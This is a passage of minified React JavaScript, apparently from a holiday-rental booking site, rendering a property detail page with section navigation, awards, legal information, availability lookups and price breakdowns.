4039:!0,A26565:!0,K13410:!0,B51135:!0,I52517:!0,R10138:!0,E20107:!0,D28006:!0,P52248:!0,G0195:!0,K18870:!0,B51437:!0,L50226:!0,B52305:!0,A30592:!0,E02329:!0,D08031:!0,E04178:!0,I62847:!0,G53559:!0,A01311:!0,I52008:!0,R10692:!0,I56310:!0,G51161:!0,E15002:!0,D70025:!0,G51140:!0,D62218:!0,F08040:!0,P52526:!0,A15021:!0,I58093:!0,I51810:!0,B3018:!0,D90641:!0,D82176:!0,I67213:!0,R10031:!0,C6203:!0,B40123:!0,C1103:!0,A15072:!0,D74119:!0,D7102:!0,E19369:!0,A17108:!0,L50043:!0,I63494:!0,A26602:!0,E18344:!0,A15117:!0,D1313:!0,E20421:!0,L50375:!0,G1033:!0,E4005:!0,F04176:!0,G52013:!0,C5064:!0,A01502:!0,G10987:!0,F07183:!0,D62124:!0,G4449:!0,A13067:!0,R10778:!0,E07236:!0,I62865:!0,D74481:!0,B5026:!0,D63122:!0,P62137:!0,E1046:!0,B40019:!0,F08168:!0,R10581:!0,G0006:!0,D62824:!0,I58044:!0,E19763:!0,G52009:!0,I61631:!0,F09157:!0,B16015:!0,D82156:!0,S10361:!0,F02034:!0,A14205:!0,S10020:!0,D62848:!0,B3063:!0,I66057:!0,I63491:!0,D02407:!0,D90512:!0,F08084:!0,E05257:!0,F09459:!0,I51700:!0,A01821:!0,A26275:!0,D3122:!0,K10285:!0,D6061:!0,P52260:!0,A26301:!0,B51311:!0,I50600:!0,K10727:!0,D84118:!0,C1142:!0,G11164:!0,G52051:!0,I65827:!0,F04411:!0,D6126:!0,I68477:!0,F04596:!0,P52664:!0,R10724:!0,I51926:!0,P52519:!0,D70112:!0,D14069:!0,E20284:!0,D79026:!0,D11848:!0,I51965:!0,D88027:!0,D87014:!0,K10129:!0,E20061:!0,E15087:!0,D88032:!0,E17458:!0,A18107:!0,G51094:!0,I52610:!0,K05572:!0,E20054:!0,P52199:!0,A25010:!0,E18237:!0,E22013:!0,K10602:!0,B51800:!0,D90606:!0,I56258:!0,D50011:!0,D25023:!0,K10031:!0,A01053:!0,G10952:!0,D11675:!0,D63015:!0,F02023:!0,K10026:!0,G51425:!0,A20749:!0,F09529:!0,F09393:!0,G10713:!0,E5015:!0,E4451:!0,A01741:!0,D90442:!0,A05955:!0,D87008:!0,K30251:!0,A3328:!0,A5127:!0,I51860:!0,A20469:!0,D34004:!0,F07312:!0,D04620:!0,E20185:!0,K05330:!0,D25001:!0,D74211:!0,I57060:!0,K50740:!0,A01893:!0,F09525:!0,G51316:!0,D09297:!0,E20810:!0,C2114:!0,K18003:!0,A13125:!0,E05201:!0,E02393:!0,F07357:!0,P33006:!0,C09550:!0,B40202:!0,D90446:!0,F09339:!0,B5138:!0,D20003:!0,E20066:!0,C79108:!0,I61353:!0,I67067:!0,A30559:!0,A5200:!0,F09548:!0,A13116:!0,K51781:!0,H0080:!0,E20100:!0,D90220:!0,F02071:!0,D71027:!0,F08312:!0,E19765:!0,D02001:!0,B3152:!0,M21486:!0,I51515:!0,C4066:!0,P42815:!0,D62029:!0,A15012:!0,G51196:!0,A01506:!0,G10072:!0,A19994:!0,D89019:!0,A25853:!0,D82004:!0,G51504:!0,F04162:!0,G0260:!0,D1033:!0,D84129:!0,E19500:!0,D90650:!0,F07277:!0,D63688:!0,F07289:!0,A01217:!0,F07282:!0,I63426:!0},im=e=>{if(!e)return!1;let t=e.toUpperCase();return!0===ig[t]},iv=(e,t)=>[...e,{id:"customer-choice-nov",name:t,info:"Awarded for achieving an overall customer rating of 4.5 or higher",yearsApplicable:["2024"]}];function iw(){let e=(0,Q.Z)(["\n  position: fixed;\n  top: 0;\n  left: 0;\n  z-index: 1;\n  height: 64px;\n  width: 100%;\n  gap: 0px;\n  background-color: ",";\n  box-shadow: 0px 0.5px 1px 0px rgba(0, 0, 0, 0.1),\n    0px 4px 8px 0px rgba(0, 0, 0, 0.2);\n\n  overflow-x: scroll;\n  scrollbar-width: none;\n\n  opacity: ",";\n\n  transition: opacity 0.5s ease-in-out;\n\n  @media (min-width: ","px) {\n    width: calc(100% + 4px);\n    margin-left: -2px;\n    position: sticky;\n    z-index: 1;\n    height: 56px;\n    box-shadow: none;\n    background-color: ",";\n    opacity: 1;\n  }\n"]);return iw=function(){return e},e}function iy(){let e=(0,Q.Z)(["\n  height: 56px;\n  padding: 16px;\n  color: ",";\n  font-family: ",";\n  font-size: 16px;\n  font-weight: 500;\n  line-height: 16px;\n  text-align: center;\n  margin-top: auto;\n  text-decoration: none;\n  min-width: max-content;\n\n  ","\n\n  @media (min-width: ","px) {\n    padding: 16px 32px;\n\n    &:hover {\n      text-decoration: underline;\n    }\n  }\n\n  &:hover {\n    cursor: pointer;\n  }\n"]);return iy=function(){return e},e}let iD=(0,ee.ZP)(P.K).withConfig({componentId:"sc-dbbfe644-0"})(iw(),e=>{let{theme:t}=e;return t.ColorWhiteOpacity100},e=>{let{isVisible:t}=e;return t?1:0},E.wf[1],e=>{let{theme:t}=e;return t.ColorThemeBackgroundPage}),ib=ee.ZP.span.withConfig({componentId:"sc-dbbfe644-1"})(iy(),e=>{let{theme:t}=e;return t.ColorThemeLink},e=>{let{theme:t}=e;return t.FontTextText300MidFontFamily},e=>{let{theme:t,isActive:n}=e;return"border-bottom: 5px solid ".concat(n?t.ColorThemeLink:t.ColorGrey100,";")},E.wf[1]),ij=(e,t,n)=>{var i;e.preventDefault();let a=null===(i=e.target.attributes.getNamedItem("data-scroll-trigger"))||void 0===i?void 0:i.value;if(!a)return;let r=null==document?void 0:document.getElementById(a);r&&(null==t||t.disconnect(),n(!0),window.scroll({top:r.offsetTop-80,behavior:"smooth"}),setTimeout(()=>{var e;let i=Array.from(null===(e=document.querySelectorAll("[data-scroll-target]"))||void 0===e?void 0:e.values());for(let a of i)null==t||t.observe(a);n(!1)},500))},iC=(e,t)=>n=>{var i,a;if(e)return;let r=n.filter(e=>e.isIntersecting),o=r[0],l=null==o?void 0:null===(i=o.target)||void 0===i?void 0:i.id;r.length>0&&l&&(t(l),null===(a=document.querySelector('[data-scroll-trigger="'.concat(l,'"]')))||void 0===a||a.scrollIntoView({behavior:"smooth",inline:"center"}))},iP=(e,t)=>{let[n]=e;t(!n.isIntersecting)},iA=e=>{let{showAwards:t,showFeatures:n,showLocation:i,showGoodToKnow:a,showHolidayHomeInformation:r,showReviews:o,reviewCount:s=0,showPropertyList:d,showLegalInformation:h,brand:p}=e,{formatMessage:x}=(0,u.mP)(),[g,m]=(0,c.useState)("overview"),[v,f]=(0,c.useState)(!1),[w,y]=(0,c.useState)(!1),D=(0,c.useRef)(null);(0,c.useEffect)(()=>{var e;let t=new IntersectionObserver(e=>iP(e,f)),n=null==document?void 0:document.getElementById("section-nav-scroll-trigger");n&&t.observe(n),D.current=new IntersectionObserver(iC(w,m),{rootMargin:"-15% 0px -85% 0px"});let i=Array.from(null===(e=document.querySelectorAll("[data-scroll-target]"))||void 0===e?void 0:e.values());for(let a of i)D.current.observe(a);return()=>{var e;null==t||t.disconnect(),null===(e=D.current)||void 0===e||e.disconnect()}},[s,w]);let b=e=>{ij(e,D.current,y)},j=e=>{("Enter"===e.key||" "===e.key)&&b(e)};return(0,l.jsxs)(iD,{id:"pdp-content-nav-bar",direction:"row",isVisible:v,children:[(0,l.jsx)(ib,{"data-scroll-trigger":"main",onClick:b,onKeyDown:j,isActive:"overview"===g,tabIndex:0,"data-scroll-active":"overview"===g?"true":"false",children:x({id:"section-navigation.overview",defaultMessage:"Overview"})}),t&&(0,l.jsx)(ib,{"data-scroll-trigger":"awards-section",onClick:b,onKeyDown:j,isActive:"awards-section"===g,tabIndex:0,"data-scroll-active":"awards-section"===g?"true":"false",children:x({id:"awards-section.awards",defaultMessage:"Awards"})}),n&&(0,l.jsx)(ib,{"data-scroll-trigger":"features-section",onClick:b,onKeyDown:j,isActive:"features-section"===g,tabIndex:0,"data-scroll-active":"features-section"===g?"true":"false",children:x({id:"features-section.features",defaultMessage:"Features"})}),i&&(0,l.jsx)(ib,{"data-scroll-trigger":"location-section",onClick:b,onKeyDown:j,isActive:"location-section"===g,tabIndex:0,"data-scroll-active":"location-section"===g?"true":"false",children:x({id:"location-section.location",defaultMessage:"Location"})}),a&&(0,l.jsx)(ib,{"data-scroll-trigger":"good-to-know-section",onClick:b,onKeyDown:j,isActive:"good-to-know-section"===g,tabIndex:0,"data-scroll-active":"good-to-know-section"===g?"true":"false",children:x({id:"good-to-know-section.good-to-know",defaultMessage:"Good to know"})}),r&&(0,l.jsx)(ib,{"data-scroll-trigger":"holiday-home-information-section",onClick:b,onKeyDown:j,isActive:"holiday-home-information-section"===g,tabIndex:0,"data-scroll-active":"holiday-home-information-section"===g?"true":"false",children:x({id:"property-detail-view.holiday-home-information",defaultMessage:"Holiday home information"})}),o&&(0,l.jsx)(ib,{"data-scroll-trigger":"review-target-section",onClick:b,onKeyDown:j,isActive:"review-target-section"===g,tabIndex:0,"data-scroll-active":"review-target-section"===g?"true":"false",children:x({id:"section-navigation.reviews",defaultMessage:"Reviews"})}),d&&(0,l.jsx)(ib,{"data-scroll-trigger":"other-accommodation-section",onClick:b,onKeyDown:j,isActive:"other-accommodation-section"===g,tabIndex:0,"data-scroll-active":"other-accommodation-section"===g?"true":"false",children:"hoseasons"===p?"Alternative Accommodation":x({id:"section-navigation.other-accommodation",defaultMessage:"Other Accommodation"})}),h&&(0,l.jsx)(ib,{"data-scroll-trigger":"legal-section",onClick:b,onKeyDown:j,isActive:"legal-section"===g,tabIndex:0,"data-scroll-active":"legal-section"===g?"true":"false",children:x({id:"legal.information.title",defaultMessage:"Legal Information"})})]})};var ik=n(83690);let iE=e=>{let{legal:t}=e,{formatMessage:n}=(0,u.mP)(),i=t.filter(e=>"license"===e.type),a=t.filter(e=>"nationalLicense"===e.type),r=i.length>0||a.length>0;return r?(0,l.jsxs)("section",{id:"legal-section","data-scroll-target":"legal-section",children:[(0,l.jsx)(A.xv,{as:"h2",sizes:[200,400,400],children:n({id:"legal.information.title",defaultMessage:"Legal Information"})}),i.length>0&&(0,l.jsx)(A.xv,{sizes:200,as:"p",children:n({id:"core-information-section.license",defaultMessage:"License or Registration number: {license}"},{license:i[0].value})}),a.length>0&&(0,l.jsx)(A.xv,{sizes:200,as:"p",children:n({id:"core-information-section.nationalLicense",defaultMessage:"National Registration License: {nationalLicense}"},{nationalLicense:a[0].value})})]}):(0,l.jsx)(l.Fragment,{})};function iS(e){var t,n,i,a,r,o;let{as:s="main",bookingOptionsConfig:{defaultConfig:d,initialValues:h,onSubmit:p,availability:x,drupalApiCalled:F,getEndDates:B,updateAvailability:I,onUpdateAvailabilityComplete:T,onMatchingAvailabilitySlot:M,priceBreakdown:G,summaryDisplayPrice:Z,showCallToBook:K,callToBookTelephoneNumber:_,onSelectedDateChange:O,disableBookCTA:V,bookingCtaText:L},inTheFranceCDCExperiment:N=!1,deposits:z,googleMapsApiKey:R,images:H,featureIcons:W,reviewData:U,propertyData:{awards:Y,campaigns:J,goodToKnow:q,extraData:X,features:Q,location:$,mapDetail:{latitude:ee,longitude:et},propertyName:en,propertyType:ei,description:ea,grade:er,specs:{sleeps:eo,bedrooms:el,bathrooms:es,pets:ec},review:ed,code:eu,contextualInformation:eh=[],media:ep=[],siteName:ex,supplierCode:eg,legal:em=[]},propertyList:ev,propertyList:{results:ef},staticAssetDomain:ew,usps:ey,currentDate:eD,seoLinks:eb,accommodationType:ej,brand:eC,locale:eP,marketCode:eA,isGuestApp:ek,startDateDuration:eE,newsletterProps:eS,country:eF,tmsWishlistServicePayloadData:eB}=e,{formatMessage:eI}=(0,u.mP)(),{language:eT}=(0,nb.JA)(),eM=(0,nb.nB)(),eG=(0,nb.D2)(),eZ=(0,c.useContext)(f.Kl),eK=(0,ik.M)();(0,nB.M)(eK);let e_=(0,nk.zr)(),eV=ef.length>0,[eL,eN]=(0,c.useState)(!1);(0,c.useEffect)(()=>{var e;let t=null!==(e=null==Z?void 0:Z.startDate)&&void 0!==e?e:"",n=new Date,i=(0,v.Qb)(z,n,new Date(t),eo,null==Z?void 0:Z.price,ej),a=t&&!td&&window&&window.ApplePaySession&&!e2&&!i;a?(eN(!0),eZ.updateDataLayer("link","express_checkout_impression")):eN(!1)},[Z]);let{isEnabled:ez,isVariantOneOf:eR,variables:eH}=nE(e_,nA.w9.AGE_SEARCH_MERCH_BANNER,nA.tQ),eW=null==eH?void 0:null===(t=eH.translations)||void 0===t?void 0:null===(n=t[eC])||void 0===n?void 0:n[eP],eU=(0,nF.w1)(Q),eY=(0,nF.UQ)(Q),eJ=(0,ip.zL)(eY),eq=(0,nF.Vo)(Q),eX=(0,ip.gH)(eq,eI),eQ=null!==(i=null==e_?void 0:e_.getExperimentVariationKey(nA.w9.PCR_25_CUSTOMER_CHOICE))&&void 0!==i?i:"",e$=eI({id:"awards-section.customer-choice-nov-name-".concat(eQ),defaultMessage:"Customers' Choice"}),e0="variant_a"===eQ||"variant_b"===eQ?iv(Y,e$):Y,e1=null!==eX?[...e0,eX]:e0,e2=(0,eO.Z)(eC),e6=e1.length>0,e4=eJ.length>0,e5=ee&&et,e3="hoseasons"==eC||"cottages.com"==eC,e8=(0,nS.e)(eh,"features"),e7="cottages"===ej?{id:"property-detail-view.other-accommodation-at-this-location",defaultMessage:"Other accommodation at this location"}:{id:"property-detail-view.other-accommodation-alternative",defaultMessage:"Alternative Accommodation"},e9=(0,g.useRouter)(),te=(0,m.stringify)(e9.query),tt=new Date;tt.setHours(0,0,0,0);let tn=null==Z?void 0:Z.startDate,ti=Boolean(tn&&z&&eo),ta=ti?(0,v.Qb)(z,tt,new Date(tn),eo,null==Z?void 0:Z.price,e2?"novasol_cottages":ej,eF):null,tr=eG(null!==(a=null==ta?void 0:ta.amount)&&void 0!==a?a:0),to=(0,ip.Aw)(eC,eG),tl=ta?{title:"".concat(eI({id:"property-detail-view.reserve-today",defaultMessage:"Book today for only"})," ").concat((0,v.c7)(ta,tr.currencySign,to)),drawerTitle:ta.termsConditionsTitle,drawerContent:ta.termsConditionsContent,type:"DepositBanner"}:void 0,ts=(0,ip.TD)(J),tc=ts?{title:J.campaignTitle,drawerTitle:J.campaignTitle,drawerContent:J.campaignText}:void 0,td=tc||tl,tu={"data-id":"cancellation_cta","data-value":(null==J?void 0:J.id)==="flexstorno"?"14 day free cancellation":"30 days free cancellation"},th=Object.values(X||{}),tp=null!==(r=null==e_?void 0:e_.isExperimentVariationKeyOneOf(nA.w9.AGE_PDP_AGE_2144,["free_select_booking_form"]))&&void 0!==r&&r,tx=null!==(o=null==e_?void 0:e_.isExperimentVariationKeyOneOf(nA.w9.AGE_2827_PDP_CDC_HOS_FREE_SELECT_CALENDAR,["variant_a"]))&&void 0!==o&&o,tg=(0,ip.jV)({marketCode:null!=eA?eA:"",features:Q,propertyName:en})&&("novasol"===eC||"fincallorca"==eC),tm=(0,c.useRef)(null),tv=(0,c.useRef)(null),tf=(0,ip.gn)(eC,eg,ex,$,ed);return(0,c.useEffect)(()=>{let e=(0,ip.Ip)({brand:eC,numberOfProperties:ef.length,parent:tf,currentPageServiceCode:eu,properties:ef});if(null===tv.current&&(tv.current=new IntersectionObserver(t=>{if(Array.from(t)[0].isIntersecting){var n;eZ.updateDataLayer("link","ecommerce-product list",e),null===(n=tv.current)||void 0===n||n.disconnect()}})),null!==tm.current){var t;null===(t=tv.current)||void 0===t||t.observe(null==tm?void 0:tm.current)}return()=>{var e;null===(e=tv.current)||void 0===e||e.disconnect()}},[ef]),(0,l.jsxs)(s,{children:[(0,l.jsx)("div",{id:"section-nav-scroll-trigger",children:(0,l.jsx)(D.W,{children:ez&&eR&&eW&&(0,l.jsx)(nC.$,{brand:eC,translations:eW})})}),H&&(0,l.jsx)(nD.DH,{images:H,staticAssetDomain:ew,brand:eC,isGuestApp:ek}),(0,l.jsx)(D.W,{children:(0,l.jsxs)(y.x,{padding:[16,40,24],children:[(0,l.jsxs)(w.w,{flush:!0,align:"stretch",children:[(0,l.jsx)(w.N,{columns:[12,12,8],children:(0,l.jsxs)(P.K,{spacing:24,children:[(0,l.jsx)(iA,{showAwards:e6,showFeatures:e4,showGoodToKnow:e3,showHolidayHomeInformation:e2,showLocation:!!e5,showReviews:"averageReviewScore"in ed,reviewCount:null==U?void 0:U.reviewCount,showPropertyList:eV,showLegalInformation:em.length>0,brand:eC}),(0,l.jsx)(ih,{additionalInformation:eU,brand:eC,code:eu,inTheFranceCDCExperiment:N,propertyName:en,propertyType:ei,siteName:ex,supplierCode:eg,currentQueryString:te,review:ed,grade:er,specs:{sleeps:eo,bedrooms:el,bathrooms:es,pets:ec},location:$,description:ea,usps:ey,terms:e8,media:ep,isGuestApp:ek,startDateDuration:eE,tmsWishlistServicePayloadData:eB,summaryDisplayPrice:Z}),e6&&(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)(b.i,{margin:4}),(0,l.jsx)("section",{id:"awards-section","data-scroll-target":"awards-section",children:(0,l.jsx)(nD.W0,{awards:e1})})]}),e4&&(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)(b.i,{margin:4}),(0,l.jsx)("section",{id:"features-section","data-scroll-target":"features-section",children:(0,l.jsx)(nD.dh,{features:eJ,featureIcons:W})})]}),!!e5&&(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)(b.i,{margin:4}),(0,l.jsx)(nD.BL,{googleMapsApiKey:R,latitude:ee,longitude:et})]}),e3?(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)(b.i,{margin:4}),(0,l.jsx)(ix,{goodToKnow:q})]}):null,e2&&(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)(b.i,{margin:4}),(0,l.jsx)("section",{id:"holiday-home-information-section","data-scroll-target":"holiday-home-information-section",children:(0,l.jsxs)(P.K,{spacing:24,children:[(0,l.jsx)(A.X6,{as:"h2",sizes:[200,400,400],children:eI({id:"property-detail-view.holiday-home-information",defaultMessage:"Holiday home information"})}),th&&(0,l.jsx)(P.K,{spacing:24,children:th.map(e=>{let{title:t,elements:n}=e;return(0,l.jsxs)("div",{children:[(0,l.jsx)(A.xv,{mb:8,color:"ColorGrey800",type:"mid",sizes:400,children:t}),(0,l.jsx)(w.w,{flush:!0,children:n.map(e=>{let{source:n,value:i}=e;return(0,l.jsx)(w.N,{columns:[12,12,6],children:(0,l.jsx)(y.x,{padding:[[8,0,0,0],[8,0,0,0],[8,0,0,0]],children:(0,l.jsx)(j.H,{bullet:!0,size:"medium",indent:!1,children:i})})},"".concat(t,"-").concat(n,"-").concat(i))})})]},t)})})]})})]}),(0,l.jsx)("section",{id:"review-target-section","data-scroll-target":"review-target-section",children:(0,l.jsx)(nP.s,{propertyCode:eu})}),eV&&(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)(b.i,{margin:4}),(0,l.jsx)("div",{id:"other-accommodation-section","data-scroll-target":"other-accommodation-section",children:(0,l.jsxs)(P.K,{as:"article",spacing:24,children:[(0,l.jsx)(A.X6,{as:"h2",sizes:[200,400,400],children:eI({id:e7.id,defaultMessage:e7.defaultMessage})}),(0,l.jsx)("section",{ref:tm,children:(0,l.jsx)(k.ct,{...ev,onPropertyLinkClick:e=>{let{propertyCode:t}=e;(0,ip.mb)({propertyCode:t,propertyListResults:ef,currentPageServiceCode:eu,relatedPropertyParentData:tf,brand:eC,tms:eZ})}})})]})})]}),(0,l.jsx)(iE,{legal:em})]})}),(0,l.jsx)(w.N,{columns:[12,4,4],children:(0,l.jsx)("div",{style:{position:"sticky",top:"48px",zIndex:"1"},children:(0,l.jsx)(tp||tx?tV:ny,{brand:eC,locale:eP,enableApplePayExpressCheckout:eL,defaultConfig:d,initialValues:h,onSubmit:p,availability:x,drupalApiCalled:F,getEndDates:B,updateAvailability:I,onUpdateAvailabilityComplete:T,sleeps:eo,showCallToBook:K,callToBookMessage:(0,l.jsxs)(l.Fragment,{children:[eI({id:"property-detail-view.looking-to-leave-so-soon?",defaultMessage:"Looking to leave so soon?"}),(0,l.jsx)("br",{}),eI({id:"property-detail-view.call-us-on-telephone",defaultMessage:"Call us on {telephoneNumber} and we’ll get it sorted!"},{telephoneNumber:null!=_?_:""})]}),premiumNumberMessage:(0,ip.HX)(tg,"jamesVillas"===eC,eA),callToBookTelephoneNumber:_,onSelectedDateChange:O,priceBreakdown:G,promotionalSection:td,summaryDisplayPrice:Z,currentDate:eD,onMatchingAvailabilitySlot:M,translations:{bookNowButtonText:{bookNow:L,checkAvailability:eI({id:"property-detail-view.check-availability",defaultMessage:"Check availability"})},callUsButtonText:eI({id:"property-detail-view.call-us",defaultMessage:"Call us"}),doneButtonText:eI({id:"property-detail-view.done",defaultMessage:"Done"}),checkAvailability:{checkAvailabilityTitle:eI({id:"property-detail-view.check-availability",defaultMessage:"Check availability"}),noStartDateMessage:eI({id:"property-detail-view.add-date-for-exact-prices-and-availability",defaultMessage:"Add date for exact prices and availability"}),datesAvailableMessage:eI({id:"property-detail-view.good-news-your-exact-dates-are-available!",defaultMessage:"Good news - your exact dates are available!"}),drawerCloseLabel:eI({id:"property-detail-view.close",defaultMessage:"Close"})},calendar:{prevButtonTitle:eI({id:"property-detail-view.view-previous-month",defaultMessage:"View previous month"}),nextButtonTitle:eI({id:"property-detail-view.view-next-month",defaultMessage:"View next month"}),unavailabilityHeadingText:eI({id:"property-detail-view.there-arent-any-available-dates",defaultMessage:"There aren't any available dates"}),unavailabilityMessageText:eI({id:"property-detail-view.We couldnt-find-any-available-dates-for-your-trip-duration-Please-change-the-duration-and-try-again",defaultMessage:"We couldn't find any available dates for your trip duration. Please change the duration and try again."}),formatPrice:eM},calendarButtonsText:{clear:eI({id:"property-detail-view.clear",defaultMessage:"Clear"}),done:eI({id:"property-detail-view.done",defaultMessage:"Done"})},summary:{formatWasPrice:e=>eM(e),formatCurrency:eG,numberOfNights:eI({id:"property-detail-view.nights",defaultMessage:"nights"}),numberOfNightsFrom:eI({id:"property-detail-view.nights-from",defaultMessage:"nights from"}),edit:eI({id:"property-detail-view.edit",defaultMessage:"Edit"})},search:{label:eI({id:"property-detail-view.start-date-and-duration",defaultMessage:"Start date and duration"}),placeholder:eI({id:"property-detail-view.add",defaultMessage:"Add"}),clearButtonAriaLabel:eI({id:"property-detail-view.clear",defaultMessage:"Clear"}),summaryText:(e,t)=>eI({id:"property-detail-view.summary-text",defaultMessage:"{date}, {nights} nights"},{date:(0,S.Z)(e,"dd MMM",{locale:(0,E.uT)(eT)}),nights:t})},duration:{durationLabel:eI({id:"property-detail-view.duration",defaultMessage:"Duration"}),durationValidationMsg:eI({id:"property-detail-view.duration-validation-message",defaultMessage:"Please choose the duration of your stay"})},priceBreakdown:{priceBreakdownLinkText:eI({id:"property-detail-view.price-breakdown.link",defaultMessage:"Show price breakdown"}),fixedCostsHeading:eI({id:"property-detail-view.price-breakdown.fixedcosts.heading",defaultMessage:"Fixed Costs"}),title:eI({id:"property-detail-view.price-breakdown.title",defaultMessage:"Price Breakdown"}),variableCostsHeading:eI({id:"property-detail-view.price-breakdown.variablecosts.heading",defaultMessage:"Utilities Cost"})}},...ts&&{bannerAttributes:tu},disableBookCTA:V})})})]}),(null==eS?void 0:eS.activated)&&(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)(b.i,{margin:24}),(0,l.jsx)(nj.A,{newsletterProps:eS})]}),eb.length>0&&!ek&&(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)(b.i,{margin:24}),(0,l.jsx)(C.d,{heading:eI({id:"property-detail-view.explore",defaultMessage:"Explore"}),headLineProps:{hasBorder:!1},seoLinks:eb})]})]})})]})}var iF=n(42013);let iB=e=>{let{lengthOfStay:t,petCount:n,propertyCode:i,group:a,adults:r,children:o,startDate:l,inTheFranceCDCExperiment:s,searchEngineVersion:c}=e;return new URLSearchParams({lengthOfStay:t.toString(),petCount:n.toString(),propertyCode:i,searchEngineVersion:c,...a&&{group:a},...r&&{adults:r.toString()},...o&&{children:o.toString()},...l&&{startDate:l},...s&&{catalogue:"nov"}}).toString()};async function iI(e){let{brand:t,lengthOfStay:n,petCount:i,propertyCode:a,group:r,adults:o,children:l,startDate:s,inTheFranceCDCExperiment:c=!1,pagereferer:d,searchEngineVersion:u,isGuestApp:h=!1}=e,p=iB({lengthOfStay:n,petCount:i,propertyCode:a,group:r,...o&&{adults:o},...l&&{children:l},...s&&{startDate:s},inTheFranceCDCExperiment:c,searchEngineVersion:u});try{let x=await fetch("/api/availability?".concat(p),{headers:{"x-awaze-brand":t,pagereferer:d,...h&&{"x-awaze-client":"guest-app"}}}),{data:g,success:m,message:v=""}=await x.json();if(!x.ok)return(0,iF.A_)({responseJson:g,responseStatus:x.status,responseText:v});return(0,iF.Z2)({data:g,success:m,message:v})}catch(w){let f=w instanceof Error?{responseJson:"{message: ".concat(w.message,"}"),responseStatus:500,responseText:w.message}:w;return(0,iF.A_)(f)}}var iT=n(71485);let iM=e=>{window.newrelic&&newrelic.noticeError(e)};var iG=n(87924);let iZ=e=>e.reduce((e,t)=>e+t.cost,0),iK=e=>{let{extras:t,locale:n,currency:i,translations:a,totalFromOneSearch:r,totalWasPriceFromOneSearch:o}=e,l=Boolean(o),s=new iG.h(n,i),c=t.filter(e=>!1===e.variable&&!0===e.mandatory),d=t.filter(e=>!0===e.variable&&!0===e.mandatory),u=iZ(c),h=iO(l?o-u:r-u,s,a.rent),p=[h];return l&&p.push(iO(0-(l?o-r:0),s,a.discount)),p.push(...i_(c,s,a,!1)),{fixedCostsDisplay:p,fixedCostTotalDisplay:iO(r,s,a.total),fixedExtrasTotal:u,...d.length>0&&{variableCostsDisplay:i_(d,s,a,!0)}}},i_=(e,t,n,i)=>e.map(e=>({name:e.name,cost:iV(e.cost,t,n),...i&&{unit:e.unit}})),iO=(e,t,n)=>({name:n,cost:t.formatCurrency(e,!0)}),iV=(e,t,n)=>0===e?n.free:t.formatCurrency(e,!0);var iL=n(78039),iN=n(43841),iz=n(61267);let iR=e=>e.length>1&&e.includes(iz.SITE_GROUP_OPTIONS.lodges)?"lodges":1===e.length?Object.keys(iz.SITE_GROUP_OPTIONS)[Object.values(iz.SITE_GROUP_OPTIONS).indexOf(e[0])]:"cottages",iH=(e,t,n,i)=>{switch(e){case"fincallorca":case"cottages.com":case"jamesVillas":return i?"/express":"/holiday-details";case"hoseasons":{let a=iR(t);return i?"/".concat(a,"/express"):"/".concat(a,"/summary")}case"novasol":return"prd"===n?"https://checkout.novasol.com":"https://".concat(n,".checkout.novasol.com");default:return"/"}},iW=e=>"accom"===e?iz.SITE_GROUP_OPTIONS["holiday-parks"]:"cottages"===e?iz.SITE_GROUP_OPTIONS.cottages:null,iU=e=>{let{brand:t,start:n,nights:i,guests:a,price:r,acode:o,ucode:l,groups:s,contentfulLocale:c,appEnv:d,salesMarket:u,additionalParams:h,applePayExpressCheckout:p=!1}=e,x=iJ({start:n,nights:i,guests:a,price:r,acode:o,ucode:l,contentfulLocale:c,salesMarket:u,applePayExpressCheckout:p}).toString(),g=h&&Object.keys(h).length>0?Object.entries(h).map(e=>{let[t,n]=e;return"".concat(t,"=").concat(n)}).join("&"):"",m=iH(t,s,d,p);return g?"".concat(m,"?").concat(x,"&").concat(g):"".concat(m,"?").concat(x)},iY=e=>{let{startDateDuration:t,propertyData:n,guests:i,currency:a,petCount:r,tms:o,extras:l,language:s,extrasTranslations:c,summaryDisplayPrice:d,extrasAdaptor:u,dataLayerErrorHandler:h,setStartDateDuration:p,setPriceBreakdown:x}=e;return e=>{let{start:g,nights:m}=e,v=t.startDate!==g||t.duration!==m;if(null==d?void 0:d.price){let w=null==d?void 0:d.price,y=null==d?void 0:d.wasPrice;if(v){let D={propertyData:n,price:w,wasPrice:y,availabilityData:{startDate:g,duration:m,adults:i.adults.toString(),children:i.children.toString(),infants:i.infants.toString(),pets:r.toString()}};new f.xq().getEvent(f.PT.MatchingAvailability).update(o,D,h),p({startDate:null!=g?g:"",duration:null!=m?m:""})}l.length>0&&x(u({extras:l,totalFromOneSearch:w,...d.wasPrice&&{totalWasPriceFromOneSearch:d.wasPrice},currency:a,locale:s,translations:c}))}}},iJ=e=>{let{start:t,nights:n,guests:i,price:a,acode:r,ucode:o,contentfulLocale:l,salesMarket:s,applePayExpressCheckout:c=!1}=e,d={acode:r,ucode:o,start:(0,S.Z)((0,x.Z)(t),nA.Tx),nights:n.toString(),adult:i.adults,child:i.children,infant:i.infants,pets:i.pets,pdpAmt:a.toString(),contentfulLocale:l,...c&&{exp:"newage"},...s&&{L:s}};return new URLSearchParams(d)},iq=e=>e.reduce((e,t)=>{let[n,i]=t.split("=");return{...e,[n]:i}},{});var iX=n(82777),iQ=n(77349);let i$=e=>Object.entries(e).reduce((e,t)=>{let[n,{maxLengthOfStay:i}]=t;e[n]={availableEndDates:[(0,S.Z)((0,iQ.Z)((0,x.Z)(n),i),"yyyy-MM-dd")],isUnselectable:!1,price:1};let a=Array.from({length:i},(e,t)=>(0,S.Z)((0,iQ.Z)((0,x.Z)(n),t+1),"yyyy-MM-dd"));return a.forEach(t=>{e[t]={isUnselectable:!0}}),e},{}),i0=e=>{let{adults:t,brand:n,children:i,oneSearchVersion:a,pets:r,propertyCode:o,salesMarket:l,shouldFetch:s,isGuestApp:d=!1}=e,[u,h]=(0,c.useState)(!1),[p,x]=(0,c.useState)({});return(0,c.useEffect)(()=>{let e={propertyCode:o,adults:t.toString(),...i&&{children:i.toString()},...r&&{pets:r.toString()},...l&&{salesMarket:l},brand:n},c=new URLSearchParams(e).toString();async function u(){let e=await fetch("/api/pdp/search/calendar/start-date?".concat(c,"&searchEngineVersion=").concat(a),{headers:{...d&&{"x-awaze-client":"guest-app"}}}),t=await 